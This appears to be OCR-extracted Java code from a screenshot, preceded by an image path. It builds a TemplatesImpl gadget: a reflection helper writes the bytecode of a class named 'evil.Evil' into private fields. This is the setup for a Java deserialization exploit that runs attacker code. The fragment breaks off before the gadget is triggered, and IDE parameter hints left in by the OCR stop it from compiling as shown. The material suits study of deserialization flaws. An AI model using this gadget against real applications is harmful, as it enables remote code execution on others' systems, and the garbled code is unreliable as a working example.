 public static void setFieldValue(Object obj, String fieldName, Object
value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{
ClassPool.getDefault().get(evil.Evil.class.getName()).toBytecode()
});
setFieldValue(templates, fieldName: "_name", value: "HelloTemplatesImpl");
setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());